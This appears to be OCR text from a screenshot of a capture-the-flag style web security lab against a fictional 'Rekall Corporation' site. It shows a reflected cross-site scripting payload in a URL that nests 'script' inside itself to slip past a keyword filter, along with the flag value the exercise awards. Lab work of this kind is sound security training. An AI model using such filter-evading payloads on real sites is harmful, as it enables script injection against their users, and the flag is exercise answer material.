 Memory Planner - Mozil... root@kali: ~/Document... 08:37 PM
Home Memory Planner Project 2
192.168.14.35/Memory-Planner.php?payload=<SCRIscriptPT>alert("hi")<%2FSCRIscriptPT>
Exploit-DB Nessus
R
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
Secret Agent Five Star Chef Pop Star
Who do you want to be?
ert("hi")<%2FSCRIscriptPT> GO
You have chosen , great choice!
Congrats, flag 2 is ksdnd99dkas